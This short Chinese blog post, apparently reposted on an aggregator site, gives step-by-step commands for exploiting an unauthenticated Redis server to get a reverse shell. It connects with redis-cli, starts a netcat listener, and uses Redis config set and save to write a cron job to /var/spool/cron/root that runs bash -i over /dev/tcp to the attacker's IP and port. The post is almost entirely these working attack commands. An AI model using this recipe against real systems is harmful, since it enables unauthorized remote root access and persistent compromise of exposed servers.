Redis未授权访问反弹shell

Posted 做一个有灵魂的人

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Redis未授权访问反弹shell相关的知识,希望对你有一定的参考价值。

Redis未授权访问反弹shell

目标主机:10.104.11.178

攻击机:kali

攻击步骤:

1.与目标主机连接



root@kali:~# /usr/redis/redis-cli -h 10.104.11.178



2.kali主机进行监听

nc -l -v -p 9999

3.写入反弹shell语句

set xxx "\\n\\n*/1 * * * * /bin/bash -i>&/dev/tcp/10.104.11.153/9999 0>&1\\n\\n" config set dir /var/spool/cron config set dbfilename root save

4.反弹shell连接成功

以上是关于Redis未授权访问反弹shell的主要内容,如果未能解决你的问题,请参考以下文章